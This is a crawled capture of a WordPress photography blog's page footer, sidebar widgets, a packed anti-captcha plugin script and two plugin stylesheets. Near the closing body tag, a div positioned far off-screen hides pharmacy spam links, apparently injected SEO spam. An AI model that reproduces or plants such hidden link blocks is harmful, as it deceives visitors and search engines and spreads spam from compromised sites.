<a href='http://blog.lloydkbarnes.com/tag/technique/' class='tag-link-114' title='4 topics' style='font-size: 9.1382113821138pt;'>technique</a>
<a href='http://blog.lloydkbarnes.com/tag/tips/' class='tag-link-53' title='11 topics' style='font-size: 13.463414634146pt;'>tips</a>
<a href='http://blog.lloydkbarnes.com/tag/tutorial/' class='tag-link-119' title='4 topics' style='font-size: 9.1382113821138pt;'>tutorial</a>
<a href='http://blog.lloydkbarnes.com/tag/uv/' class='tag-link-75' title='7 topics' style='font-size: 11.414634146341pt;'>UV</a>
<a href='http://blog.lloydkbarnes.com/tag/vancouver/' class='tag-link-30' title='25 topics' style='font-size: 17.219512195122pt;'>Vancouver</a>
<a href='http://blog.lloydkbarnes.com/tag/video/' class='tag-link-64' title='12 topics' style='font-size: 13.80487804878pt;'>Video</a>
<a href='http://blog.lloydkbarnes.com/tag/vintage/' class='tag-link-106' title='8 topics' style='font-size: 11.983739837398pt;'>vintage</a>
<a href='http://blog.lloydkbarnes.com/tag/winter/' class='tag-link-36' title='3 topics' style='font-size: 8pt;'>Winter</a></div>
</div></div>
<!-- sidebar north END -->

<div id="centersidebar">

	<!-- sidebar east START -->
	<div id="eastsidebar" class="sidebar">
	<div id="rss-3" class="widget widget_rss"><h3><a class='rsswidget' href='http://lloydkbarnes.tumblr.com/rss' title='Syndicate this content'><img style='border:0' width='14' height='14' src='http://blog.lloydkbarnes.com/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>My Tumblog</a></h3></div>	</div>
	<!-- sidebar east END -->

	<!-- sidebar west START -->
	<div id="westsidebar" class="sidebar">
	<div id="linkcat-408" class="widget widget_links"><h3>Favourites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://flavorwire.com/" title="Cultural News and Critque">Flavorwire</a></li>
<li><a href="http://fstoppers.com/" title="Blog for Creative Professionals">FStoppers</a></li>
<li><a href="http://www.petapixel.com" title="The coolest blog on the Internet for photography enthusiasts!">PetaPixel</a></li>
<li><a href="http://www.strobist.blogspot.com/" title="Learn how to light" target="_top">Strobist</a></li>
<li><a href="http://www.visualnews.com/" title="Art, Design, People, News, Technology, Visualization">Visual News</a></li>

	</ul>
</div>
<div id="linkcat-7" class="widget widget_links"><h3>Makeup Artists</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.mikadoesmakeup.com/" rel="colleague" title="Vancouver Makeup Artist &#8211; awesome work!" target="_blank">Mika Does Makeup</a></li>

	</ul>
</div>
<div id="linkcat-409" class="widget widget_links"><h3>Photographers</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.raymondchou.ca/blog/" rel="colleague" title="Raymond Chou Photography " target="_blank">Raymond Chou Photography</a></li>

	</ul>
</div>
<div id="linkcat-400" class="widget widget_links"><h3>Science &amp; SF</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.io9.com" title="We Come From the Future">io9</a></li>

	</ul>
</div>
	</div>
	<!-- sidebar west END -->
	<div class="fixed"></div>
</div>

<!-- sidebar south START -->
<div id="southsidebar" class="sidebar">
<div id="rss-5" class="widget widget_rss"><h3><a class='rsswidget' href='http://api.flickr.com/services/feeds/photos_public.gne?id=84937868@N00&#038;lang=en-us&#038;format=rss_200' title='Syndicate this content'><img style='border:0' width='14' height='14' src='http://blog.lloydkbarnes.com/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>My Latest on Flickr</a></h3></div><div id="wpinstagram-widget-2" class="widget widget_wpinstagram-widget"><div id="meta-3" class="widget widget_meta"><h3>Meta</h3>			<ul>
			<li><a href="http://blog.lloydkbarnes.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://blog.lloydkbarnes.com/wp-login.php">Log in</a></li>
			<li><a href="http://blog.lloydkbarnes.com/feed/" title="Syndicate this site using RSS 2.0">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://blog.lloydkbarnes.com/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</div></div>
<!-- sidebar south END -->

</div>
<!-- sidebar END -->
	<div class="fixed"></div>
</div>
<!-- content END -->

<!-- footer START -->
<div id="footer">
	<a id="gotop" href="#" onclick="MGJS.goTop();return false;">Top</a>
	<a id="powered" href="http://wordpress.org/">WordPress</a>
	<div id="copyright">
		Copyright &copy; 2010-2014 Lloyd K. Barnes Photography	</div>
	<div id="themeinfo">
		Theme by <a href="http://www.neoease.com/">NeoEase</a>. Valid <a href="http://validator.w3.org/check?uri=referer">XHTML 1.1</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS 3</a>.	</div>
</div>
<!-- footer END -->

</div>
<!-- container END -->
</div>
<!-- wrap END -->


<script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
        <div id="sell-media-dialog-box" class="sell-media-dialog-box" style="display:none">
            <div id="sell-media-dialog-box-target"></div>
        </div>
        <div id="sell-media-dialog-overlay" class="sell-media-dialog-overlay" style="display:none"></div>
        <script type="text/javascript">

var addthis_config = {"data_track_clickback":true,"data_track_addressbar":false,"data_track_textcopy":false,"ui_language":"en","ui_atversion":"300"};
var addthis_product = 'wpp-3.5.9';
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=lloydkbarnes"></script>	<script>
	        jQuery(document).ready(function($) {
	                $("ul.wpinstagram").find("a").each(function(i, e) {
                        	e = $(e);
                	        e.attr('data-href', e.attr('href'));
        	                e.attr('href', e.attr('data-original'));
	                });

                	$("ul.wpinstagram.live").find("a.mainI").fancybox({
        	                "transitionIn":                 "elastic",
	                        "transitionOut":                "elastic",
                        	"easingIn":                     "easeOutBack",
                	        "easingOut":                    "easeInBack",
        	                "titlePosition":                "over",   
	                        "padding":                              0,
                        	"hideOnContentClick":   "false",
                	        "type":                                 "image",   
        	                titleFormat:                    function(x, y, z) {
	
        	                        var html = '<div id="fancybox-title-over">';
	
                	                if (x && x.length > 0) {  
        	                                html += x + ' - ';
	                                }

                                	html += '<a href="http://ink361.com/">Instagram</a> web interface</div>';
                        	        return html;
                	        }
        	        });

	                jQuery('#fancybox-content').live('click', function(x) {
        	                var src = $(this).find('img').attr('src');
	                        var a = $("ul.wpinstagram.live").find('a.[href="' + src + '"]').attr('data-user-url');
                  		
                	        document.getElementById('igTracker').src=$('ul.wpinstagram').find('a[href="' + src + '"]').attr('data-onclick');
        	                window.open(a, '_blank');
	                })
        	});
	</script>
	<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-admin/admin-ajax.php?action=shadowboxjs&#038;cache=8eb7b08474f603b1c409555d2a3da404&#038;ver=3.0.3'></script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		autoDimensions: false,
		animateFade: true,
		animate: true,
		animSequence: "sync",
		autoplayMovies: true,
		continuous: false,
		counterLimit: 10,
		counterType: "default",
		displayCounter: true,
		displayNav: true,
		enableKeys: true,
		flashBgColor: "#000000",
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0",
		handleOversize: "resize",
		handleUnsupported: "link",
		initialHeight: 160,
		initialWidth: 320,
		modal: false,
		overlayColor: "#000",
		showMovieControls: true,
		showOverlay: true,
		skipSetup: false,
		slideshowDelay: 0,
		useSizzle: false,
		viewportPadding: 20
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->

<!--wp_footer-->UA-12397519-1<div style="position:absolute;top:-5634px;">Suddenly coats <a href="https://vgrmed.com/ ">vgrmed.com</a> ban soot <a href="https://cialimed.com/ ">cialimed.com</a> silas paper <a href="https://www.thefundcc.org/generic-cialis-online/">https://www.thefundcc.org/generic-cialis-online/</a> foundation repulse </div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/anti-captcha/anti-captcha-0.3.js.php?ver=65184321c340b4d56581ee59b58d9d56
body_size: 1817
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 L=[\'2x\',\'2H\',\'2p\',\'2k\',\'h\',\'m\',\'2l\',\'2m\',\'2J\',\'2K\',\'3h\',\'m\',\'37\',\'38\'];5 M=[\'h\',\'36\',\'35\',\'33\',\'a\',\'34\',\'3a\',\'3f\',\'3g\',\'3e\',\'3d\',\'3b\'];5 F=[\'2S\',\'k\',\'2W\',\'2U\',\'1j\',\'r\',\'1e\',\'1p\',\'1D\'];5 11=[\'2Q\',\'S\',\'1L\',\'1K\',\'1J\',\'1M\',\'1N\',\'q\',\'1P\',\'a\',\'1O\',\'1I\'];5 X=[\'1H\',\'1B\',\'1A\',\'P\',\'u\',\'1z\',\'1C\',\'m\',\'g\',\'P\',\'1G\'];5 K=[\'m\',\'1F\',\'1E\',\'1Q\',\'1R\',\'24\',\'23\',\'22\',\'25\',\'26\',\'28\'];5 V=[\'27\',\'21\',\'20\',\'1U\',\'1T\',\'1S\',\'1y\',\'1W\',\'1Z\'];5 T=[\'1Y\',\'1X\',\'29\',\'18\',\'19\',\'1c\',\'14\',\'17\',\'15\',\'16\',\'1b\',\'1x\'];5 W=[\'l\',\'1r\',\'1q\',\'w\',\'1s\',\'1t\',\'1d\',\'1v\',\'1u\',\'1h\',\'1g\',\'1f\'];5 Z=[\'q\',\'l\',\'1i\',\'u\',\'x\',\'1m\',\'1k\',\'1w\',\'h\',\'1l\'];5 R=[\'n\',\'1n\',\'k\',\'l\',\'1o\',\'1a\',\'m\',\'1V\',\'39\',\'2V\',\'l\',\'m\',\'l\'];5 I=[\'s\',\'2X\',\'2Z\',\'2Y\',\'2T\',\'v\',\'S\',\'2N\',\'2M\'];5 G=[\'2L\',\'2O\',\'2P\',\'2R\',\'2a\',\'30\',\'31\',\'3c\'];O=d(){A[\'a\',\'n\',\'t\',\'i\',\'-\',\'c\',\'a\',\'p\',\'t\',\'c\',\'h\',\'a\',\'-\',\'t\',\'o\',\'k\',\'e\',\'n\'].32(\'\')};N=d(){A 7(L,13)+7(M,2)+7(F,1)+7(11,6)+7(X,9)+7(K,10)+7(V,8)+7(T,3)+7(W,4)+7(Z,6)+7(R,2)+7(I,4)+7(G,2)};7=d(a,b){A a[b]};d Y(){5 C=j.2n("2o");2q(5 z=0;z<C.2j;z++){f(C[z].2i.2d(/2c/i)){5 y=j.2b("2e");y.E("2f","2h");y.E("2g",N());y.E("2r",O());C[z].2s(y)}}};d D(){f(H.Q.J)A;H.Q.J=2E;f(B){2D(B);B=2C}Y()};f(j.12){j.12("2F",D,2G)}f(/2I/i.U(2B.2A)){5 B=2v(d(){f(/2u|2t/.U(j.2w)){D()}},10)}2z.2y=D;',62,204,'|||||var||m7992068733||||||function||if||||document|||||||||||||||field|ii|return|_timer|el|init|setAttribute|kc4f086|qe2943871fc|arguments|z15656f8cbde|done|w9430af63ca7|d5c357f6|b37433debb6eaf6|h85281450de9f09|e080d0f4d887a|u7|callee|lb6a23b09ade3ef|j3|d45c7437|test|v7cb48159521|zdc99|z524a339aba3|runAntiCaptcha|q39a3b1490||ddc8e3c0df179a|addEventListener||l24|f337|kdac0|o0b|lcbe6|md3|c9|pfe|i97|l43|nbf|r0|ia|ld|b81|p53d3|f27f|f327|t724|t633b|x14|e8dc|p3c|xb57|c929a|w7|df5c4|ba1|af4|ed3d3|i47|l4a|f032|x54a5|xb7ea|j4|q63|ue6|lab|u942|mc9|w3e|r57|k6a|i820b|t0|q0|ab|j8ea9|x3b3b|jff30|s331d|e81|z903|zaed7|zd|x97|pdd|c91f0|ya9|lcc2|hc|y0|ua|sba|n0d7b|b2eb1|rd08|bc5c9|createElement|post|match|input|type|value|hidden|method|length|j5|o715a|pa7|getElementsByTagName|form|da4|for|name|appendChild|complete|loaded|setInterval|readyState|q79|onload|window|userAgent|navigator|null|clearInterval|true|DOMContentLoaded|false|oc055|WebKit|j6f5|i939|w9|ed0|w70f|e7ec|v61d|c3|y6f05|gc4|hdb|t4|za3da|r052|ec|j9|l6|c5c55|i03d1|join|t1|k7|ib|e9|l10|cf020|h6210|s61|s360b|l8c|n12|u95|x0|qe7f|na'.split('|'),0,{}))


--- FILE ---
content_type: text/css
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/wpinstagram.css?ver=0.5
body_size: 579
content:
ul.wpinstagram, ul.wpinstagram li, ul.wpinstagram li a {
	margin: 0 !important;
	padding: 0 !important;
	border: 0 !important;
}
ul.wpinstagram {
	overflow: hidden;
	display: block;
	list-style-type: none;
}
ul.wpinstagram li {
	float: left;
	position: relative;
}

ul.wpinstagram.centered {
	margin: 0 auto !important;
}

ul.wpinstagram li a {
	line-height: 0px;
	font-size: 0px;
}

#fancybox-img {
	cursor: pointer;
}

#fancybox-left, #fancybox-right {
	width: 15% !important;
}

.wpinstagram-slideshow {
	overflow: hidden;
}

.wpinstagram-slideshow li {
	display: none;
}

.wpinstagram-slideshow li:first-child {
	display: block;
}

.wpinstagram li .social {
	position: absolute;
	right: 5px;
	bottom: 5px;
	display: none;
}

.wpinstagram li:hover .social {
	display: block;
}

.wpinstagram li .social a.facebook {
	background: url('img/facebook-large.png') no-repeat center center;
	width: 16px;
	height: 16px;	
	float: right;
	display: block;
	opacity: 0.6;	
}

.wpinstagram li .social a.twitter {
	background: url('img/twitter-large.png') no-repeat center center;
	width: 16px;
	height: 16px;	
	float: right;
	display: block;
	position: relative;
	left: -5px;
	opacity: 0.6;	
}

.wpinstagram li .social a:hover {
	opacity: 1;
}

.wpinstagram li.paged {
	display: none;
}

.wpinstagram li.paged.visible {
	display: block;
}

.wppages {
	margin-top: 5px;
	float: left;
	border-right: 1px solid #666;
	margin-bottom: 10px;
}

.wppages .page {
	padding: 2px 5px;
	float: left;
	border: 1px solid #666;
	border-right: 0px none;
}

.wppages .page:hover {
	background: #666;
	color: #FFF;
	text-decoration: none;
}

.wppages .page.first {
	font-weight: bold;
}

.wppages .page.first:hover {
	background: transparent;
	color: #333;
}


--- FILE ---
content_type: text/css
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media.css?ver=1.9.9
body_size: 3638
content:
/*= Global
-------------------------------------------------------------- */

/* sellMediaCart */

.sellMediaCart_items img {
  max-width: 50px;
  max-height: 50px;
}
.sellMediaCart_items th {
  font-weight: bold;
}
.sellMediaCart_items td {
  vertical-align: middle;
}
.sellMediaCart_items td.item-decrement {
  text-align: right;
  padding: 6px 0 6px 10px;
}
.sellMediaCart_items td.item-increment {
  text-align: left;
  margin-left: 0;
}
.sellMediaCart_items td.item-quantity {
  text-align: center;
  padding: 6px 0;
  width: 20px;
}
.sellMediaCart_items td.item-decrement a,
.sellMediaCart_items td.item-increment a {
  background: #eee;
  border: 1px solid #ddd;
  padding: 0 1px;
  font-size: 10px;
  text-decoration: none;
  width: 14px;
  display: inline-block;
  text-align: center;
}
.sellMediaCart_items td.item-decrement a:hover,
.sellMediaCart_items td.item-increment a:hover {
  background: #ddd;
  border-color: #ccc;
}
.sell-media-totals {
  margin: 10px 0;
  float: right;
  clear: both;
  width: 200px;
}
.sell-media-totals-table {
  border-top: 5px solid #eee;
  border-bottom: 5px solid #eee;
  padding: 20px 0;
}
.sell-media-value,
.sellMediaCart_items th.item-total,
.sellMediaCart_items td.item-total {
  text-align: right;
}
.sell-media-bold {
  font-weight: bold;
}
.sell-media-green {
  color: green;
}
.item-remove,
.remove-all {
  padding-right: 10px;
  text-align: right;
  font-size: 10px;
}
.hide {
  display: none;
}
#sell_media_payment_gateway input {
  margin-right: 10px;
}
.sell-media-checkout-button .stripe-button-el {
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
  text-decoration: none;
  text-transform: none;
}
input[type="submit"].sell-media-button,
.sell-media-button,
a.sell-media-button:link,
#sell-media-submit {
  border: none;
  background: #555;
  padding: 7px 5%;
  display: block;
  width: 90%;
  color: #FFF;
  text-align: center;
  text-transform: none;
  text-decoration: none !important;
  text-shadow: none;
  font-size: 14px;
  border-radius: 3px;
}
input[type="submit"].sell-media-button:hover,
.sell-media-button:hover,
#sell-media-submit:hover {
  background: #000;
  color: #FFF;
  text-decoration: none;
}
.sell-media-button:disabled {
  background: #ccc;
}

/* Product Purchases */
table.sell-media-products {
  width: 100%;
}
.sell-media-products th {
  font-weight: bold;
}
.sell-media-products th,
.sell-media-products td {
  padding: 5px;
}
.sell-media-products td.sell-media-product-total,
.sell-media-products th.sell-media-product-subtotal,
.sell-media-products td.sell-media-products-grandtotal {
  text-align: right;
}
.sell-media-products .text-center {
  text-align: center;
}
.sell-media {
  width: 100%;
  margin: 0 auto;
}
.has-sidebar .sell-media #content, .sell-media #content {
  margin: 10px 0;
  padding: 0;
  max-width: 100%;
  width: 100%;
}
.group:after {
  content: "";
  display: table;
  clear: both;
}
.sell-media-alignleft {
  float: left;
  text-align: left;
  margin: 0 20px 20px 0;
  text-align: center;
}
.sell-media-alignright {
  float: right;
  text-align: right;
  margin: 0 0 20px 20px;
  text-align: center;
}
.sell-media-aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
  text-align: center;
}
.sell-media h3 a, .sell-media-text {
  text-decoration: none;
}
.sell-media-credit {
  font-size: 11px;
}
.sell-media-dialog-box .sell-media-credit {
  position: absolute;
  bottom: 25px;
  left: 25px;
}

/*= Single
-------------------------------------------------------------- */
.sell-media .sell-media-content {
  float: left;
  margin-right: 5%;
  width: 65%;
  position: relative;
}
.sell-media img {
  display: block;
  max-width: 100%;
  height: auto;
}
.sell-media .sell-media-content-text {
  margin: 10px 0;
}
.sell-media .sell-media-meta {
  clear: none;
  float: right;
  line-height: 1.5;
  width: 30%;
}
.sell-media .sell-media-postmeta {
  clear: both;
}
.sell-media ul {
  margin: 0 0 20px;
  padding: 0;
  list-style: none;
}
.sell-media li {
  margin: 6px 0;
}
.sell-media li .title {
  font-weight: 700;
  border: 0;
}
#sell-media-single .gallery .gallery-item a img {
  max-width: 95%;
}
.sell-media .sell-media-prev-next {
  text-align: center;
  padding: 10px 0;
  clear: both;
}
.sell-media .sell-media-prev-next .next {
  margin: 0 0 0 10px;
}
.sell-media .sell-media-prev-next .prev {
  margin: 0 10px 0;
}
.sell-media-single-button {
  margin-bottom: 20px;
}
/*= Archives
-------------------------------------------------------------- */
.sell-media .sell-media-grid {
  position: relative;
  float: left;
  margin: 0 2% 2% 0;
  width: 32%;
}
.sell-media .sell-media-grid-container {
  margin: 10px 0;
}
.sell-media .sell-media-grid:nth-child(3n), .sell-media .end {
  margin-right: 0;
}
.sell-media .sell-media-grid:nth-child(3n+1) {
  clear: left;
}
.sell-media .sell-media-grid .item-inner {
  background: #000;
}
.sell-media .sell-media-grid .item-inner img {
  opacity: 1;
  transition: opacity .2s ease-in-out;
  -moz-transition: opacity .2s ease-in-out;
  -webkit-transition: opacity .2s ease-in-out;
  -webkit-backface-visibility: hidden; /* fixes chrome jump */
}
.sell-media .sell-media-grid .item-overlay {
  display: none;
}
.sell-media .sell-media-grid:hover .item-overlay {
  display: inline;
}
.sell-media .sell-media-grid:hover .item-inner img {
  opacity: .3;
}
.sell-media .sell-media-grid .item-overlay a {
  color: #ccc;
  color: rgba(255,255,255,.7);
  -webkit-transition:color .2s ease-in;
  -moz-transition:color .2s ease-in;
  -o-transition:color .2s ease-in;
  transition:color .2s ease-in;
  text-decoration: none;
}
.sell-media .sell-media-grid .item-overlay a:hover {
  color: #fff;
}
.sell-media .sell-media-grid h3 {
  margin: 0;
  position: absolute;
  top: 40%;
  text-align: center;
  width: 100%;
}
.sell-media .sell-media-grid .add-to-lightbox,
.sell-media .sell-media-grid .remove-lightbox,
.sell-media .sell-media-grid .sell-media-text {
  position: absolute;
  bottom: 10px;
  text-transform: uppercase;
  font-size: 11px;
  font-size: .8rem;
  letter-spacing: 1px;
}
.sell-media .sell-media-grid .add-to-lightbox,
.sell-media .sell-media-grid .remove-lightbox {
  left: 10px;
}
.sell-media .sell-media-grid .sell-media-text {
  right: 10px;
}
.sell-media-pagination-container {
  clear: both;
  text-align: center
}
.sell-media-pagination-container .page-numbers {
  padding: 0 3px;
}
.sell-media-breadcrumbs li {
  display: inline;
  font-size: 11px;
  list-style-type: none;
}
.sell-media-breadcrumbs .raquo {
  margin: 0 6px;
  vertical-align: middle;
}

/*= Cart
-------------------------------------------------------------- */
.sell-media-dialog-overlay {
  width: 100%;
  height: 100%;
  filter:alpha(opacity=50);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
  background: #000;
  position: absolute;
    top:0;
    left:0;
  z-index: 3000;
  display: none;
}
.sell-media-dialog-box {
  position: absolute;
  top: 50px;
  min-height: 250px;
  background: #f5f5f7;
  box-shadow: 0 12px 30px rgba(0,0,0,0.6);
  border: 1px solid rgba(0,0,0,0.9);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  width: 302px;
  box-sizing: border-box;
  z-index: 5000;
  display: none;
}
.sell-media-dialog-box .content {
  color: #666;
  font-family: arial;
  font-size: 11px;
  padding: 25px;
}
.sell-media-dialog-box figure {
  margin: 0;
  padding: 0;
  text-align: center;
  width: 100%;
  background: transparent;
}
.sell-media-dialog-box figcaption,
.sell-media-dialog-box footer {
  font-size: 10px;
  margin: 5px 0;
  text-align: center;
}
.sell-media-dialog-box img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  width: auto;
  height: auto;
  max-height: 167px;
}
.sell-media-dialog-box img.wp-post-image {
  float: none;
}
.sell-media-dialog-box section {
  margin: 20px 0 0;
}
.sell-media-dialog-box select {
  width: 100%;
}
.sell-media-dialog-box .license_desc {
  color: #999;
}
.sell-media-dialog-box .license_desc:after {
  clear: both;
}
.total-container, .button-container {
  clear: both;
  margin: 20px 0;
}
.price-container {
  color: green;
}
.sell-media-dialog-box .subtotal {
  font-weight: bold;
  margin-bottom: 20px;
}
.sell-media-dialog-box .cart {
  padding-left: 16px;
  background: url(../images/cart.png) no-repeat 0 50%;
}
.sell-media-dialog-box fieldset {
  margin: 20px 0;
  border: 0;
}
.sell-media-dialog-box legend {
  margin: 0 0 5px;
  font-size: 12px;
}
.sell-media-dialog-box .total-container {
  margin: 20px 0;
}
.sell-media-dialog-box .close {
  right: 5px;
  top: 5px;
  position: absolute;
  cursor: pointer;
  font-size: 20px;
  line-height: 1;
  text-align: center;
  width: 20px;
}
.sell-media-dialog-box .sell-media-button {
  display: block;
  width: 100%;
}
.sell-media-dialog-box,
.sell-media-dialog-box p,
.sell-media-dialog-box a,
.sell-media-dialog-box a:visited {
  color: #333;
}
.sell-media-dialog-box a:hover,
.sell-media-dialog-box a:focus {
  color: #000;
}
.sell-media-dialog-box p {
  margin-bottom: 10px;
}
.sell-media-dialog-box .sell-media-added {
  margin: 15px 0;
  text-align: center;
  padding: 10px;
  background: #fcf9d0;
}
.sell-media-dialog-box-terms {
  overflow: scroll;
  max-height: 500px;
  width: 500px;
}

/*= Checkout
-------------------------------------------------------------- */
.sell-media-req {
  color: #FF0000;
  font-size: 12px;
  position: relative;
  top: 0;
  margin-left: 3px;
  float: left;
}
.sell-media-subtotal {
  margin: 0 0 1em;
  padding: 0 0 1em;
}
.sell_media_fieldset {
  margin: 10px 0;
}
.sell_media_form_control {
  width: 185px;
}
.sellMediaCart_items .size-license {
  display: block;
  font-size: 10px;
  color: #aaa;
  font-style: italic;
}
.text-center {
  text-align: center;
}
.quiet {
  color: #999;
}
.small {
  font-size: 10px;
}

.sell-media-load-checkout {
  background: url( ../images/ajax-loader.gif) no-repeat center top;
  position: absolute;
  height: 32px;
  width: 100%;
  text-align: center;
  padding-top: 20px;
  color: #BBB;
  font-size: 12px;
}

/*= Search
-------------------------------------------------------------- */
.sell-media-search {
  clear: both;
  height: 125px;
  margin: 20px 0;
  position: relative;
}
.wp-advanced-search {
  border: 1px solid #ccc;
  background-color: #ededed;
  color: #333;
  margin: 0 0 40px;
  padding: 3%;
  position: absolute;
  z-index: 100;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wp-advanced-search.active {
  box-shadow: 0 0 10px rgba(0,0,0,.2);
}
.wpas-search-field {
  float: left;
  width: 70%;
}
.wpas-submit {
  float: right;
  width: 30%;
}
.wpas-search_query input[type=text],
.wpas-submit input[type=submit] {
  height: 50px;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpas-search_query input[type=text] {
  border: 1px solid #ccc;
  border-right: 0;
}
.wpas-search_query input[type=text],
.wpas-submit input[type=submit] {
  border-radius: 0;
  width: 100%;
}
#search_query {
  font-size: 20px;
}
.chosen-choices {
  margin-bottom: 0 !important;
}
.wpas-submit input[type=submit] {
  background: #555;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #eee;
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  letter-spacing: 2px;
  font-size: 12px;
  text-shadow: none;
  text-transform: uppercase;
}
.wpas-submit input[type=submit]:hover {
  background: #000;
}
.wpas-field {
  border-radius: 0;
  margin-bottom: 10px;
}
input.wpas-text[type=text] {
  border-radius: 0;
  font-size: 13px;
  color: #aaa;
}
#wpas-tax_collection,
#wpas-tax_keywords,
#wpas-meta_sell_media_price,
#wpas-1 {
  clear: both;
  display: none;
}
#wpas-tax_collection input,
#wpas-tax_keywords input,
#wpas-meta_sell_media_price input {
  padding: 6px;
  height: 15px;
}
#wpas-1 {
  float: right;
}
#sell-media-toggle-search-options {
  width: 12px;
  height: 12px;
  display: block;
  background: url('../images/chosen-sprite.png') -42px 1px no-repeat;
  text-indent: -999em;
}
#sell-media-toggle-search-options:hover {
  cursor: pointer;
}

/*= Shortcode sell_media_shortcode_all
-------------------------------------------------------------- */
.sell-media-shortcode-all h3 {
  float: left;
  font-size: 1.2em;
  margin: 0;
  padding: 0;
  width: 70%;
  line-height: 1em;
}
.sell-media .sell-media-shortcode-all .sell-media-grid .sell-media-text {
  font-size: 1em;
}

/*= Shortcode sell_media_item
------------------------------------------------------------------- */
.sell-media-item-container {
  display: inline-block;
}
.sell-media-item-container a.sell-media-cart-trigger {
  display: block;
}

/*= Shortcode sell_media_download_list
------------------------------------------------------------------- */
.downloads {
  margin: 1em 0;
  clear:both;
}
.downloads .download {
  display: block;
  clear: both;
}
.downloads img {
  float:left;
  margin:0 20px 20px 0;
}
.sell-media-ajax-loader {
  background: url( ../images/ajax-loader.gif) no-repeat center 70px;
  height: 58px;
  width: 100%;
  text-align: center;
  padding-top: 100px;
  color: #BBB;
  font-size: 12px;
}
#purchase-history td {
  vertical-align: top;
  border-bottom: 1px solid #DFDFDF;
  padding: 10px 0 5px 0;
}

#purchase-history th {
  border: solid #DFDFDF;
  border-width: 1px 0 1px 0;
  padding: 10px 0;
}
#purchase-history table {
  font-size: 13px;
  margin-bottom: 50px;
}
#purchase-history ul.payment-meta {
  margin: 10px 0;
  padding: 0;
  font-size: 12px;
}

/*= Form styling
------------------------------------------------------------------- */
.sell-media-form input[type="number"].small-text {
  width: 40px;
}
.sell-media-tooltip {
  cursor: help;
  font-size: 10px;
  padding: 3px 0 0 5px;
}
.sell-media-tooltip {
  display: inline;
  position: relative;
}
.sell-media-tooltip:hover:after {
  background: #333;
  background: rgba(0,0,0,.8);
  border-radius: 2px;
  bottom: 26px;
  color: #fff;
  content: attr(data-tooltip);
  left: 0;
  padding: 8px 12px;
  position: absolute;
  z-index: 98;
  width: 180px;
  font-size: 12px;
  line-height: 1.5;
}
.sell-media-tooltip:hover:before {
  border: solid;
  border-color: #333 transparent;
  border-width: 6px 6px 0 6px;
  bottom: 20px;
  content: "";
  left: 50%;
  position: absolute;
  z-index: 99;
}

/*= Terms and Conditions
-----------------------------------------------------------------------*/
#terms-and-conditions-dialog {
  z-index: 10000;
  position: absolute;
  width: 400px;
  background: #fff;
  color: #555;
  box-shadow: 0 0 40px #000;
  padding: 25px;
  line-height: 1.5em;
}

#terms-and-conditions-dialog .close {
    cursor: pointer;
    font-size: 20px;
    position: absolute;
    right: 5px;
    text-align: center;
    top: 5px;
    width: 20px;
}
#sell_media_termsdiv {
  clear: both;
}
#sell_media_terms_cb {
  margin: 5px 5px 0 0;
}

/*= Error styling
-------------------------------------------------------------- */
.sell-media-error {
  font-size: 13px;
  margin: 0 0 0 7px;
  color:#ff0000;
}

/*= Clearing Floats
-------------------------------------------------------------- */
.cf:before,
.cf:after,
.sell-media-grid-container:before,
.sell-media-grid-container:after,
.wp-advanced-search:before,
.wp-advanced-search:after {
    content: " ";
    display: table;
}
.cf:after,
.sell-media-grid-container:after,
.wp-advanced-search:after {
    clear: both;
}

/*= Lightbox
-------------------------------------------------------------- */
.lightbox-counter {
    margin-left: 4px;
}
.sell-media-label,
.lightbox-counter {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    line-height: 1;
    color: #fff;
    background: #d9534f;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}

/*= Media queries
-------------------------------------------------------------- */
